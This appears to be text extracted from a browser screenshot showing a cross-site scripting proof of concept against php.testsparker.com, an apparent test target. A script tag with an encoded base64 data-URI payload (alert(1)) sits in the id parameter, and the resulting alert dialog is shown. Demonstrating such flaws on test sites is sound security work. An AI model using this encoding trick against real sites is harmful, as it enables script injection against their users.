 Not secure | php.testsparker.com/artist.php?id=<script+src%3Ddata%3Atext%2Fjavascript%3Bbase64%2C%2559%2557%2578%256c%2563%256e%2551%256f%254d%2553%256b%253d><%2F...
php.testsparker.com says
1
OK